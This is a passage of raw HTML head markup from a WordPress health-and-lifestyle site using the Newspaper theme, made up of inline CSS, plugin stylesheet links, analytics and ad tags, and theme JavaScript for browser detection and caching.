0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://lifetrixcorner.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://lifetrixcorner.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://lifetrixcorner.com/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 20px;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 15px;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 12px;}div#ez-toc-container {width: 100%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lifetrixcorner.com/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='universal-google-adsense-and-ads-manager-css' href='https://lifetrixcorner.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/css/ugaam-public.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/medicine/demo_style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://lifetrixcorner.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lifetrixcorner.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lifetrixcorner.com/wp-json/wp/v2/posts/2496" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lifetrixcorner.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Everest Forms 3.4.1" />
<link rel='shortlink' href='https://lifetrixcorner.com/?p=2496' />
<meta name="google-site-verification" content="G6UX3fl8QWhs-kyEkT2oXpYLGzVzAgH4-hJzqYGe0JY" />
<!-- Global site tag (gtag.js) - Google
Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-190738263-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-190738263-1');
</script>
<script data-ad-client="ca-pub-1410788781925087" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1410788781925087" crossorigin="anonymous"></script>
<meta name="wearecontent-verify-code" content="275f30c7c6b329ce986a043fd22615286425098d"/>			<style>
							</style>
			    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/lifetrixcorner.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lifetrixcorner.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/lifetrixcorner.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#b70055";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ae1d24e606";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/08/Healthy-Relationships-300x201.png')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Lato;font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.white-popup-block:before{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/04/10-1.jpg')}:root{--td_theme_color:#b70055;--td_slider_text:rgba(183,0,85,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#dd3333;--td_login_hover_background:#ff5151;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#b70055}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#b70055}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#b70055!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#b70055}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#b70055}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#b70055!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:15px}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#b73773}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:15px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:15px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:15px}.td_module_wrap .td-module-title{font-family:Lato}.td_module_1 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_2 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:19px;font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lato}.td_block_trending_now .entry-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:30px;line-height:36px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:20px;line-height:23px;font-weight:bold}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-3 .td-post-header .entry-title{font-size:60px;line-height:66px;font-weight:bold}.post .td-post-next-prev-content a{font-family:Lato;font-size:18px;font-weight:bold}.td_block_related_posts .entry-title a{font-family:Lato;font-size:16px;font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Lato;font-weight:bold}body{background-color:#ffffff}.td-menu-background,.td-search-background{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/08/Healthy-Relationships-300x201.png')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Lato;font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.white-popup-block:before{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/04/10-1.jpg')}:root{--td_theme_color:#b70055;--td_slider_text:rgba(183,0,85,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#dd3333;--td_login_hover_background:#ff5151;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#b70055}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 